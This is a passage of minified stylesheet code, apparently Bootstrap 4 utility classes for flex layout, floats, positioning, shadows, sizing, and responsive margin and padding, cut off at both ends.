auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier 